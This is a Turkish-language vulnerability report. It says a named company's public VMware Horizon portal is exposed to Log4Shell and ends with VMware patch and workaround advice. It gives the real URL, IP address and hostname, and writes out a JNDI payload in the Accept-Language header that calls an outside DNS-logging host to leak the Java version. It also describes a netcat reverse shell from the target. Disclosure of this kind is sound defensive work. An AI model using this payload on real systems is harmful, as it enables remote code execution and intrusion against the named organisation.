VMware Horizon Log4Shell Exploit –

AVRASYA TUNELI ISLT. INS VE YATIRIM A.S

Rapor Özeti :





Kritik Log4Shell güvenlik açığını dünya genelinde istismar etmeye çalışan binlerce saldırı girişimi algılandı. Saldırı girişimlerinin çoğu ABD, Birleşik Krallık, Türkiye, Almanya ve Hollanda’da bulunuyor, ancak Log4j yazılım kütüphanesinin dünyadaki sistemlerde küresel yaygınlığı nedeniyle yaklaşık 180 ülke ve bölge tehdit altında.

Log4j yazılım kitaplığı genellikle bir cihazdaki etkinliği kaydeden günlüklerin üretimi için kullanılır. Bu durumda özellikle hataları kaydetmek ve güvenlik olaylarının geriye dönük olarak araştırılması için. Sonuç olarak, güvenlik açığı son derece yaygındır.

Güvenlik açığı, saldırganların bir cihazdaki herhangi bir kodu uzaktan çalıştırmasına ve sonuç olarak bu kod üzerinde hedef sisteme tam erişim elde etmesine olanak tanır.

Saldırganlar bir sunucuya bu şekilde yetkisiz olarak erişebilir, kuruluşun iç ağında yatayda ilerleyerek internete açık olmayan diğer sistem ve cihazlara bile sızabilir.

Log4Shell’in yüksek yaygınlığı bir yana CVSS ölçeğine göre 10 üzerinden 10 puanla oldukça kritik bir güvenlik açığıdır.

Analizlerimiz sonucunda AVRASYA TUNELI ISLT. INS VE YATIRIM A.Ş Log4Shell zafiyetinden etkilenen ve Public olarak internete sunulan VMware Horizon kullandığı tespit edilmiştir. Saldırganlar VMware Horizon (“https://horizon.avrasyatuneli.com/portal/info.jsp”) adresi üzerinden hedef sistemde uzaktan kod yürütebilir.

Proof of Concept :

URL : https://horizon.avrasyatuneli.com/portal/info.jsp

IP : 176.235.240.120

Log4Shell Zafiyeti olan VMware Horizon

Zafiyet Olan Sunucuya ait Whois Sorgusu

Exploit Aşaması :

Saldırgan zafiyet içeren adrese bir HTTP header olan “Accept-Language” ile hedef sistem üzerinde GET sorgusu yaparak JNDI (Java Naming and Directory Interface) komutu çalıştırır. (“${jndi:ldap://${sys:java.version}.qjhdqg.dnslog.cn}”)

Gönderilen komut Log4Shell zafiyetinden faydalanıp hedef sistemde çalışır ve saldırgana ait Sunucuya DNS sorgusu gönderir , gönderilen bu veri içinde hedef sisteme ait Java versiyonu bulunur.

(Hedef Sunucu tarafından gelen cevap 200 OK)

Saldırgan bu veriyi hedef sunucudan Java yardımı ile almıştır , hedef sistemde bulunan Java yazılımı Saldırganın gönderdiği istek ile ${sys:java.version} kodunu çalıştırmıştır (Remote Code Execution).

Java Version : 1.8.0.231

Host Name : HZN-CS01

(Saldırgana gelen DNS sorgusu)

Ransomware grupları aktif olarak VMware Horizon olan şirketleri Log4Shell Zafiyeti ile hedef almaktadır. Saldırganlar hedef sistem üzerinden Reverse Shell alabilir veya Botnet, Bitcoin Miner , Ransomware gibi Zararlı Yazılımları kolayca çalıştırabilir.

(Saldırgana ait Netcat Server 4545 üzerinden dinleme yapıyor, Exploit başarılı olduğu için 195.142.115.186 üzerinden bağlantı isteiği alıyor)

Video PoC : https://drive.google.com/file/d/1RHiNyy2_UFWwZvX1nYf7IdQ_c5s8Fz-Y/view?usp=sharing

Önlemler ve Tavsiyeler :

İlk olarak VMware Horizon servisi dış dünyaya kapatılması gerekmektedir. Zafiyet sebebi ile saldırganlar tarafından kolay bir hedef haline gelmektedir. Daha sonrasında, VMware tarafından Horizon için yayınlanan güncellemeleri ivedi bir şekilde uygulamak gerekiyor.

İlgili güvenlik güncellemelerine ve etkilenen versiyonlara aşağıdaki link üzerinden erişebilirsiniz.

https://www.vmware.com/security/advisories/VMSA-2021-0028.html

Versiyon güncellemesi yapamayanlar için, geçici çözümlerin yer aldığı Workaround’lar uygulanabilir. Aşağıdaki linkten ilgili versiyon için geçici çözümlere erişebilirsiniz.

https://kb.vmware.com/s/article/87073